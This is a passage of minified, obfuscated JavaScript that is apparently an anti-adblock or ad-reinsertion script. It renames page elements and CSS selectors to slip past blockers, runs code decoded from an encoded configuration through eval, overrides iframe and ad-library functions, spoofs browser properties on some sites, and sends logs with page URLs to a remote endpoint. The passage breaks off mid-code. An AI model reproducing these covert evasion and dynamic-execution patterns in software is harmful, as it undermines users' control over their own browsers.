r=a2y;if(o.A[r(1054)]()&&o.A[r(3458)]())return await(0,D.p)(e,n);const i=t[r(588)][r(4017)](r(2069));i[r(3929)]=r(381),i.as=r(1841),E.A[r(1225)](t)[r(3036)][r(2675)][r(271)](i,n);const s=new Promise((e=>{const n=r;i[n(3798)](n(368),(()=>{const r=n;try{t[r(588)][r(413)][r(3405)](i)}catch(t){}e(!1)})),i[n(3798)](n(2725),(()=>{const r=n;try{t[r(588)][r(413)][r(3405)](i)}catch(t){}e(!0)}))}));return t[r(588)][r(413)][r(3472)](i),s}function f(t,e,n){const o=a2y;if(n[o(2691)]&&n[o(2085)]instanceof Element&&!n[o(2085)][o(818)]){n[o(2085)][o(818)]=!0;const i=(0,x.Wq)({protectUrlContext:t,url:n[o(2691)],kind:x.MN[o(1664)],endpoint:r.A[o(3950)]}),s=e[o(588)][o(4017)](o(2069));Array[o(3518)](n[o(2085)][o(2878)])[o(2985)]((t=>{const e=o;s[e(937)](t[e(2566)],t[e(1612)])})),E.A[o(1225)](e)[o(3036)][o(2675)][o(271)](s,i),s[o(818)]=!0,n[o(2085)][o(1799)](o(1204),s)}}const C=[HL(1317),HL(1630),HL(1777),HL(2591),HL(731),HL(539),HL(1552),HL(3892),HL(2611),HL(3653),HL(3394),HL(3237)],v=3,V=t=>{const e=HL;var n;if(e(2080)!==t[e(850)][e(2577)]||!t[e(3614)][e(1666)](e(1803)))return!1;if(t[e(3614)][e(429)]>1e4)return!0;const r=null!==(n=t[e(2074)])&&void 0!==n?n:"";return C[e(358)]((t=>r[e(1666)](t)))[e(429)]>=v},R=(t,e,n)=>{const r=HL,o=t=>(0,T.Bo)(e,t),i=t=>(0,T.pI)(e,t),s=t=>(0,T.yu)(e,t);try{for(const d of Array[r(3518)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(818)]){var a;if(!V(d)||null!==(a=e[r(1493)])&&void 0!==a&&a[r(3743)]((t=>{const e=r;var n;return null===(n=d[e(2074)])||void 0===n?void 0:n[e(1666)](t)}))){var c,l;const n=(0,u.Qw)({protectUrlContext:t,selector:null!==(c=d[r(2074)])&&void 0!==c?c:"",idFilter:t=>(0,T.Bo)(e,t),attributeFilter:t=>(0,T.yu)(e,t)});d[r(2074)]=null!==(l=d[r(2074)])&&void 0!==l&&l[r(1666)](r(2048))?n:""[r(2456)](d[r(2074)],",")[r(2456)](n)}for(let e=0;e<d[r(850)][r(429)];e++){const n=d[r(850)][e],a=d[r(850)][n];r(390)==typeof a&&a[r(1666)](r(3603))&&(d[r(850)][n]=(0,u.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}R(t,e,d[r(859)]),d[r(818)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(818)]&&R(t,e,d[r(859)]),d[r(818)]=!0)}catch(t){}},W=(t,e,n)=>{const o=HL;if(!(n instanceof Element))return;const i=E.A[o(1225)](window)[o(3201)][o(1225)][o(271)](n);if((0,T.ts)(e,i)){const t=E.A[o(1225)](window)[o(917)][o(1225)][o(271)](n),e=o(2221)+(0,Y.md)(i[o(3808)]()),r=new RegExp("<"[o(2456)](i[o(3808)](),o(925)),"gi"),s=new RegExp("</"[o(2456)](i[o(3808)](),">"),"gi"),a=t[o(1732)](r,"<"[o(2456)](e,"$1"))[o(1732)](s,"</"[o(2456)](e,">"));E.A[o(1225)](window)[o(917)][o(2675)][o(271)](n,a)}const s=E.A[o(1225)](window)[o(274)][o(1225)][o(271)](n);(0,T.Bo)(e,s)&&E.A[o(1225)](window)[o(274)][o(2675)][o(271)](n,(0,Y.md)(s));const a=E.A[o(1225)](window)[o(2975)][o(1225)][o(271)](n);for(const t of Array[o(3518)](a))(0,T.Bo)(e,t)&&(a[o(1375)]((0,Y.md)(t)),a[o(448)](t));const c=E.A[o(1225)](window)[o(3952)][o(1225)][o(271)](n);for(const t of Array[o(3518)](c))if((0,T.yu)(e,t[o(2566)])){const e=o(2036)+(0,Y.md)(t[o(2566)][o(1716)](5)[o(3808)]());E.A[o(1225)](window)[o(1867)][o(271)](n,e,t[o(1612)]),E.A[o(1225)](window)[o(3569)][o(271)](n,t[o(2566)])}else(0,T.v5)(e,t[o(2566)],t[o(1612)])&&E.A[o(1225)](window)[o(1867)][o(271)](n,t[o(2566)],(0,Y.md)(t[o(1612)]));if(n instanceof HTMLAnchorElement){const i=E.A[o(1225)](window)[o(973)][o(271)](n,o(2691));if(i&&!(0,x.EW)(i))try{const s=new URL(i)[o(2635)];(e[o(3270)][o(3743)]((t=>t[o(2260)](i)))||e[o(3619)][o(3743)]((t=>s[o(473)](t))))&&E.A[o(1225)](window)[o(1867)][o(271)](n,o(2691),(0,x.Wq)({protectUrlContext:t,url:i,kind:x.MN[o(3334)],endpoint:r.A[o(3950)]}))}catch(t){}}const l=n[o(2235)]()[o(358)]((t=>t[o(1666)](o(2082))));l[o(429)]>0&&l[o(2985)]((t=>{n[o(2903)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>y});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1104);var g=function(t){const e=r;return t[t[e(3792)]=0]=e(3792),t[t[e(1476)]=1]=e(1476),t[t[e(1622)]=2]=e(1622),t}(g||{});class y{constructor(t){const e=r;var n=this;let o=arguments[e(429)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1622)],s=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(429)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3891)]=t,this[e(2517)]=o,this[e(1524)]=s,this[e(1549)]=a,(0,i.A)(this,e(2398),(function(t){const r=e;for(var o=arguments[r(429)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(481)](),inventoryId:n[r(1524)],args:i}})),(0,i.A)(this,e(3146),(()=>{const t=e;window[t(3798)](t(3815),(e=>{const n=t;if(e[n(1048)]&&e[n(1048)][n(2961)]===p){if(this[n(2517)]===g[n(1476)])return w({inventoryId:this[n(1524)],...e[n(1048)]});if(this[n(2517)]===g[n(3792)]&&e[n(1048)][n(1524)]){if(n(1895)===e[n(1048)][n(2644)])return y[n(1895)]("["[n(2456)](e[n(1048)][n(1524)],"]"),...e[n(1048)][n(2110)]);if(n(507)===e[n(1048)][n(2644)])return y[n(507)]("["[n(2456)](e[n(1048)][n(1524)],"]"),...e[n(1048)][n(2110)]);if(n(2725)===e[n(1048)][n(2644)])return y[n(2725)](e[n(1048)][n(2725)],"["[n(2456)](e[n(1048)][n(1524)],"]"),...e[n(1048)][n(2110)])}}}))})),(0,i.A)(this,e(2654),(()=>{const t=e,n=async()=>{const t=a2y;if(t(1246)!==window[t(1200)][t(2636)]&&t(2683)!==window[t(1200)][t(2636)])return;window[t(1200)][t(2636)]="";const e=prompt(t(3307));if(t(2767)===e)return this[t(1549)][t(2985)]((e=>console[t(1030)](...e[t(2110)])));if(t(2683)!==e)return;const n=prompt(t(1948)),r=prompt(t(3815)),o=await y[t(3059)](t(3399),null!=n?n:t(556),null!=r?r:t(556));alert(t(3123)),window[t(307)](t(3646)[t(2456)](o))};window[t(3798)](t(1255),n),window[t(2179)](n,3e3)})),o===g[e(3792)]&&this[e(2654)](),o!==g[e(3792)]&&o!==g[e(1476)]||this[e(3146)]()}static[r(1895)](){const t=r;this[t(1249)]();for(var e=arguments[t(429)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1505)][t(2398)](t(1895),...n);if(this[t(1505)][t(2517)]!==g[t(3792)])return w(i);this[t(1505)][t(1549)][t(1610)](i),(l.A[t(1895)]||t(3364)===u.A[t(1225)](t(1053),!1))&&console[t(1030)](...n)}static[r(507)](){const t=r;this[t(1249)]();for(var e=arguments[t(429)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1505)][t(2398)](t(507),...n);if(this[t(1505)][t(2517)]!==g[t(3792)])return w(i);this[t(1505)][t(1549)][t(1610)](i),(l.A[t(1895)]||t(3364)===u.A[t(1225)](t(1053),!1))&&console[t(507)](...n)}static[r(2725)](t){const e=r;this[e(1249)]();for(var n=arguments[e(429)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1505)][e(2398)](e(2725),[t,...o]);if(s[e(2725)]=t,this[e(1505)][e(2517)]!==g[e(3792)])return w(s);this[e(1505)][e(1549)][e(1610)](s),(l.A[e(1895)]||e(3364)===u.A[e(1225)](e(1053),!1))&&console[e(2725)](t,...o)}static[r(2e3)](t,e){const n=r;return this[n(1249)](),y[n(1895)](n(2e3),t,e),y[n(1895)](n(2703),function(){const t=n;try{const e=performance[t(2623)](t(3611));if(0===e[t(429)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2985)]((e=>{const c=t;n++,r+=e[c(2910)],(0===a||a>e[c(2910)])&&(a=e[c(2910)]),u<e[c(2910)]&&(u=e[c(2910)]),e[c(2566)][c(968)](l.A[c(3950)])&&(0,s.EW)(e[c(2566)])&&(0,s.sH)(e[c(2566)])[c(2280)][c(968)](l.A[c(3950)])&&(o++,i+=e[c(2910)],(0===d||d>e[c(2910)])&&(d=e[c(2910)]),f<e[c(2910)]&&(f=e[c(2910)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),y[n(3059)](t,e,e)}static async[r(3059)](t,e,n){const o=r;this[o(1249)]();const i=this[o(1505)][o(1549)][o(881)]((t=>({...t,timestamp:Math[o(1998)](t[o(1230)]/1e3)}))),u=c.A[o(3047)](JSON[o(2193)](i)),p=await(0,f.C8)(this[o(1505)][o(3891)],l.A[o(3950)])?(0,f.XV)(l.A[o(3950)],0):l.A[o(3950)],g=new URL(""[o(2456)](p,o(1078)));return g[o(2503)][o(2748)](o(540),l.A[o(540)]),g[o(2503)][o(2748)](o(841),t),g[o(2503)][o(2748)](o(1663),e),g[o(2503)][o(2748)](o(3815),n),g[o(2503)][o(2748)](o(563),location[o(2691)]),g[o(2503)][o(2748)](o(2962),(0,d.z3)()[o(3203)]()),g[o(2503)][o(2748)](o(1990),(await(0,h.H4)())[o(3203)]()),g[o(2503)][o(2748)](o(1326),m.A[o(506)](16,16)),(await a.G[o(3177)](o(2209),(0,s.Wq)({protectUrlContext:this[o(1505)][o(3891)],url:g,endpoint:p}),u))[o(3233)]}}o=y,(0,i.A)(y,r(1505),void 0),(0,i.A)(y,r(2021),(t=>o[r(1505)]=new o(t,g[r(3792)]))),(0,i.A)(y,r(3916),((t,e)=>o[r(1505)]=new o(t,g[r(1476)],e))),(0,i.A)(y,r(1249),(()=>{const t=r;o[t(1505)]||(o[t(1505)]=new o({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2234)][e(1600)];){n=n[e(2843)][e(1600)];try{t[e(2961)]=p,n[e(3326)](t,"*")}catch(t){}}}},11:(H,e,m)=>{"use strict";m.d(e,{I:()=>t,i:()=>Y});var x=m(9141),r=m(5180),E=m(5281),T=m(1783),u=m(7549);const Y=()=>{const t=a2y;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9w,9wu8u9ourdou99rui9wuw,9wdu7unurcuj9wu39z9wulqp4u8u9ourdou99r4ujo9i9w,9wurulc4kupu7u7u99r4douq9wuw,9wqu9upufouyol9wu39z9wurduikquju849o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wcuj9iou9uqurup9wu3969wdoupur89wu3959p9p9p3,[base64]*ucv9wkclodv9wuw9z9r9i8upo*[base64],[base64]$96dcuq7d3909690$[base64],90uvuvug1vuj90909090909090909090dcuq4cuj9rou99iu0oku7u9o9f9r9i8upo97upounouj9i,[base64],[base64],909690u8zcupdjc9r9iu3909iu9qo,909rqp9iu9oou3909iu9qo903ug1vuj3ug9fug1vuj9w3,969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p495u46u49kux959e59eu46i66ut,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549kux9w3";if(18===e[t(429)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(1202);return n}catch(e){const n=t(338)[t(2456)](e);return u.A[t(2725)](n),null}},t=(t,e,n,r)=>{const i=a2y;t[i(358)]((t=>i(768)===t[i(1488)]||i(2624)===t[i(1488)]&&e||i(2087)===t[i(1488)]&&e&&n||i(3066)===t[i(1488)]&&!e))[i(2985)]((t=>(t=>{const e=i;try{const n=t[e(725)][e(1732)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:r,url:n,endpoint:x.A[e(3950)]})))[e(1732)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(1768)]&&o(n),t[e(771)]&&window[e(2179)]((()=>o(n)),t[e(771)][e(577)]),t[e(1080)]&&window[e(3798)](t[e(1080)][e(841)],(()=>o(n)))}catch(t){console[e(2725)](t)}})(t)))},o=D=>{const eT=a2y;try{eval(D)}catch(t){x.A[eT(1895)]&&console[eT(2725)](eT(3426),t)}}},2691:(H,e,m)=>{"use strict";const eu=a2y;m.d(e,{N2:()=>n,je:()=>I,lD:()=>U});var x=m(7549),r=m(2997);const E=eu(2172),T={querySelectorAll:()=>[]},u={postMessage:()=>null,document:T,parent:window};function Y(){const t=eu;safe[t(1787)]();const e=Object[t(3193)](HTMLIFrameElement[t(4003)],t(3552));Object[t(3359)](HTMLIFrameElement[t(4003)],t(3552),{get:function(){const n=t;if(this[n(1431)](E))return u;for(var r=arguments[n(429)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1225)][n(271)](this,...o)}});const n=Object[t(3193)](HTMLIFrameElement[t(4003)],t(3718));Object[t(3359)](HTMLIFrameElement[t(4003)],t(3718),{get:function(){const e=t;if(this[e(1431)](E))return T;for(var r=arguments[e(429)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1225)][e(271)](this,...o)}})}function t(t){t[eu(937)](E,"")}function o(){const t=eu,e=navigator[t(3839)][t(3808)]();return![t(1499),t(2593),t(2434),t(1483),t(3716),t(1702)][t(3743)]((n=>e[t(1666)](n)))&&[t(1215),t(3166)][t(3743)]((n=>e[t(1666)](n)))}function D(t,e){return generateSafePromise(((n,r)=>{const o=a2y;let i=0;t[o(2985)]((s=>{const a=o;s[a(3954)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(429)]&&n(!1)}))[a(3076)](r)}))}))}function G(t){const e=eu,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1979)](t));)r[e(1610)](t[e(1716)](o,i[e(2736)])),r[e(1610)](M(i[1])),o=i[e(2736)]+i[0][e(429)];return r[e(1610)](t[e(1716)](o)),r[e(3779)]("")}function M(s){const en=eu;try{const f=eval(s);return null===f?en(556):void 0===f?en(694):f[en(3203)]()}catch(t){return console[en(2725)](t),t[en(3203)]()}}function A(t){const e=eu;[e(906),e(3054),e(1441),e(2360),e(604),e(3597),e(3951),e(2915),e(3729),e(3628),e(2351)][e(3743)]((t=>location[e(2635)][e(473)](t)))&&Object[e(3359)](t,e(3809),{get:function(){return 8}})}const K=(t,e,n)=>{const r=eu;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3234)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2116)][t]=e,i),clearTargeting:()=>(o[r(2116)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2116)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(812)](o[r(2116)]),getTargetingMap:()=>o[r(2116)],setForceSafeFrame:t=>i};return i};function U(t){const e=eu;window[e(641)]=window[e(641)]||{},window[e(641)][e(2334)]=window[e(641)][e(2334)]||[];const n=function(){const n=e,r=window[n(641)][n(1514)];window[n(641)][n(1514)]=function(e,o){const i=n;if(o===window[i(641)][i(554)][i(404)][i(365)]||t[i(3743)]((t=>e[i(3808)]()[i(1666)](t[i(3808)]()))))return x.A[i(1895)](i(1039),e),K(e,i(3234),i(2939));for(var s=arguments[i(429)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(271)](this,e,o,...a)}};try{window[e(641)][e(2334)][e(945)](n)}catch(t){x.A[e(2725)](e(550)+t),window[e(641)][e(2334)][e(1610)](n),window[e(641)][e(2334)][e(1610)]((()=>{const t=e,n=window[t(641)][t(846)]()[t(2730)]()[t(358)]((e=>e[t(1297)]()))[t(358)]((e=>e[t(1210)]()[t(3808)]()[t(1666)](t(2939))));n[t(429)]>0&&(x.A[t(1895)](t(2394)+n[t(881)]((e=>e[t(1210)]()))[t(3779)](", ")),window[t(641)][t(265)](n))}))}}function n(t){const e=eu;if(0===t[e(429)])return;window[e(641)]=window[e(641)]||{},window[e(641)][e(2334)]=window[e(641)][e(2334)]||[];const n=function(){const n=e,r=window[n(641)][n(2081)];window[n(641)][n(2081)]=function(e,o,i){const s=n,a=t[s(358)]((t=>e[s(1666)](t)));if(a[s(429)]>0)return x.A[s(1895)](s(3365),e,s(1157),a[s(3779)](", "),"]"),K(e,o,i);for(var c=arguments[s(429)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(271)](this,e,o,i,...l)}};try{window[e(641)][e(2334)][e(945)](n)}catch(r){x.A[e(2725)](e(550)+r),window[e(641)][e(2334)][e(1610)](n),window[e(641)][e(2334)][e(1610)]((()=>{const n=e,r=window[n(641)][n(846)]()[n(2730)]()[n(358)]((e=>t[n(3743)]((t=>e[n(1210)]()[n(1666)](t)))));r[n(429)]>0&&(x.A[n(1895)](n(2287)+r[n(881)]((t=>t[n(1210)]()))[n(3779)](", ")),window[n(641)][n(265)](r))}))}}function I(){const t=eu;(arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:[t(2946)])[t(2985)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3723)]=window[e][n(3723)]||[],window[e][n(3723)][n(1610)]((function(){const t=n,r=function(t){const n=a2y;try{t&&n(3993)==typeof t[n(1077)]&&(x.A[n(1895)](n(321)[n(2456)](e),t[n(1077)]),setTimeout((()=>t[n(1077)]([])),0)),x.A[n(1895)](n(1521)[n(2456)](e),t)}catch(t){x.A[n(2725)](n(1624)[n(2456)](e),t)}return Promise[n(2818)]({bids:[],timedOut:[],auctionId:null})};r[t(1567)]=function(n){const r=t;return r(3993)!=typeof n||x.A[r(1895)](""[r(2456)](e,r(3107))[r(2456)](n)),n},window[e][t(1340)]=r,window[e][t(3968)]=function(){const n=t;x.A[n(1895)](n(3459)[n(2456)](e,n(3215)))},window[e][t(3847)]=function(){const n=t;x.A[n(1895)](n(3459)[n(2456)](e,n(3877)))},window[e][t(1578)]=function(){const n=t;return x.A[n(1895)](n(3459)[n(2456)](e,n(1196))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1248);function s(){const t=r,e=o.A[t(1225)](i);return e?t(3364)===e:void 0}function a(t){const e=r;o.A[e(2675)](i,t[e(3203)]())}},7401:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1432)](t){const e=r;if(!t[e(1113)])return 0;let n;for(n=0;n<t[e(1113)][e(3948)][e(429)]&&t[e(1113)][e(3948)][n]!==t;n++);return n}static[r(2777)](){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1003)]!==e[t(2234)]}catch(t){return!0}}static[r(924)](){const t=r;if(void 0!==l[t(1477)])return l[t(1477)];if(!l[t(2777)]())return l[t(1477)]=!1,!1;if(window[t(1200)][t(2691)][t(968)](t(1517))||(0,i.EW)(window[t(1200)][t(2691)]))return l[t(1477)]=!0,!0;try{if((window[t(1200)][t(2691)][t(1666)]("#")?window[t(1200)][t(2691)][t(1716)](0,window[t(1200)][t(2691)][t(2188)]("#")):window[t(1200)][t(2691)])===(window[t(2843)][t(1200)][t(2691)][t(1666)]("#")?window[t(2843)][t(1200)][t(2691)][t(1716)](0,window[t(2843)][t(1200)][t(2691)][t(2188)]("#")):window[t(2843)][t(1200)][t(2691)]))return l[t(1477)]=!0,!0}catch(t){}return l[t(1477)]=!1,!1}static[r(798)](){const t=r;if(!this[t(2777)]())return!1;try{return window[t(2843)][t(1200)][t(2691)],!1}catch(t){return!0}}static[r(3553)](t){const e=r,n=e(3691);let o=t[n];return o||(o=a.A[e(1300)](),t[n]=o),o}static[r(1775)](t){const e=r,n=document[e(4017)](e(1841)),o=s.A[e(1225)]()[e(3952)][e(1225)][e(271)](t);for(let t=0;t<o[e(429)];t++){const r=o[t];s.A[e(1225)]()[e(1867)][e(271)](n,r[e(2566)],r[e(1612)])}return s.A[e(1225)]()[e(3965)][e(2675)][e(271)](n,s.A[e(1225)]()[e(3965)][e(1225)][e(271)](t)),n}static[r(2634)](t,e){const n=r;e[n(2192)]?s.A[n(1225)]()[n(3766)][n(271)](e[n(3153)],t,e[n(2192)]):s.A[n(1225)]()[n(2744)][n(271)](e[n(3153)],t)}static async[r(1930)](t,e){const n=r;if(s.A[n(1225)]()[n(973)][n(271)](t,n(2187))&&!s.A[n(1225)]()[n(973)][n(271)](t,n(3397))){const r=(0,c.c)((e=>{const r=n;s.A[r(1225)]()[r(2278)][r(271)](t,r(368),(()=>{e()})),s.A[r(1225)]()[r(2278)][r(271)](t,r(2725),(()=>{e()}))}));return e[n(1113)][n(2724)](t,e),r}return e[n(1113)][n(2724)](t,e),(0,c.c)((t=>t()))}static async[r(3762)](t,e){const n=r;if(s.A[n(1225)]()[n(973)][n(271)](e,n(2187))&&!s.A[n(1225)]()[n(973)][n(271)](e,n(3397))){const r=(0,c.c)((t=>{const r=n;s.A[r(1225)]()[r(2278)][r(271)](e,r(368),(()=>{t()})),s.A[r(1225)]()[r(2278)][r(271)](e,r(2725),(()=>{t()}))}));return s.A[n(1225)]()[n(2744)][n(271)](t,e),r}return s.A[n(1225)]()[n(2744)][n(271)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1477),void 0)},1221:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(700)](t){this[r(3067)]=t}static[r(1225)](t){const e=r;let n=!(arguments[e(429)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:e(3502);try{return n&&(t=a(t)),window[o][e(2493)](t)}catch(t){return""}}static[r(2675)](t,e){const n=r;let o=!(arguments[n(429)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(429)]>3&&void 0!==arguments[3]?arguments[3]:n(3502);try{if(o&&(t=a(t)),!this[n(3067)])return window[s][n(2631)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2y;try{var s,a;await function(){const t=a2y;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(481)](),s=()=>{const t=o;t(3993)!=typeof window[t(3220)]?Date[t(481)]()-i>e?r(new Error(t(2107))):setTimeout(s,50):n(window[t(3220)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(852)!==t[o(1796)]&&o(2681)!==t[o(1796)]||e&&!t[o(1334)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3220)])||void 0===i||i[r(271)](s,r(548),2,(()=>{}),t[r(2279)])}catch{}n(t)}};null===(s=(a=window)[o(3220)])||void 0===s||s[o(271)](a,o(3798),2,u),setTimeout((()=>{c||r(new Error(o(3134)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2y;var n,r;return!!(null!==(n=null===(r=t[e(1038)])||void 0===r?void 0:r[e(3736)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3322));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(481)](),s=()=>{const t=o;t(3993)!=typeof window[t(2816)]?Date[t(481)]()-i>e?r(new Error(t(1925))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2816)])||void 0===r||r[e(271)](o,e(3798),((t,r)=>{const o=e;r&&t&&(o(4020)===t[o(2079)]||o(2064)===t[o(2079)])&&n(t)})),null===(i=(s=window)[e(2816)])||void 0===i||i[e(271)](s,e(2760),((t,r)=>{r&&t&&n({eventName:e(837),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(507)](t)}return{result:await Promise[r(2818)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2631)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3076)]((t=>{}))}catch(t){}}static[r(448)](t){const e=r;let n=!(arguments[e(429)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:e(3502);try{return n&&(t=a(t)),window[o][e(380)](t)}catch(t){}}}(0,o.A)(s,r(3067),!1);const a=t=>""[r(2456)](window[r(1200)][r(1335)],r(3677))[r(2456)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2y;window[t(3798)](t(2269),i)}function a(){const t=a2y;window[t(548)](t(2269),i)}},2997:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3193)](HTMLIFrameElement[r(4003)],r(3552)),XMLHttpRequest_open:()=>a(window,r(2061),r(307)),Window_decodeURIComponent:()=>a(window,r(3011),r(3434)),Window_fetch:()=>a(window,r(3011),r(2873)),Element_setAttribute:()=>a(window,r(1306),r(937)),EventTarget_addEventListener:()=>a(window,r(2895),r(3798))},i=r(2722)+window[r(2165)](window[r(1200)][r(2691)]),s={get(){return this[r(1787)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2273)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1600)===e[o(3808)]()?t[n]:o(588)===e?null===(i=t[o(588)])||void 0===i?void 0:i[n]:o(514)===e?null===(s=t[o(514)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(4003)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2y,n=(e,n)=>{t(e,n)};return n[e(3203)]=()=>e(1655),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2y;this[n(1759)]=t,this[n(3233)]=e}}class s{static[r(3177)](t,e){const n=r;let s=arguments[n(429)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new 